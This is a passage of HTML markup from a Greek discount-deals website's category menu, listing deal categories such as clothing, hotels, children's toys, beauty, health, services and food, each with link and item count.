                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
